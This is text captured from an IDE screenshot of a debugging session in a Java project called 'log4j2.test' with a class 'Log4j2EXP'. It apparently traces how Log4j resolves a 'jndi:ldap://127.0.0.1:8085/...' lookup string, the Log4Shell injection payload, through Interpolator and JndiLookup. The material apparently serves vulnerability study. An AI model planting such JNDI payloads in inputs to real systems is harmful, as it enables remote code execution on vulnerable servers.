 .idea
logs
src
main
java
log4j2.test
Log4j2EXP
Log4j2Test01
Log4j2Test02
resources
log4j2.xml
test
target
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); prefixPos: 4 name: "ldap://127.0.0.1:808
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@3387
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: M
222 }
223
m
Maven
调试: Log4j2EXP
调试器 控制台
帧
"main"...: 正在运行
lookup:221, Interpolator (org.apache.lo
resolveVariable:1110, StrSubstitutor (o
substitute:1033, StrSubstitutor (org.apa
substitute:912, StrSubstitutor (org.apac
replace:467, StrSubstitutor (org.apache
format:132, MessagePatternConverter
变量
this = {Interpolator@2387} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
event = {MutableLogEvent@1999}
var = "jndi:ldap://127.0.0.1:8085/zRFaCCEj"
prefixPos = 4
prefix = "jndi"
name = "ldap://127.0.0.1:8085/zRFaCCEj"
lookup = {JndiLookup@3387}
value = null
结构
收藏夹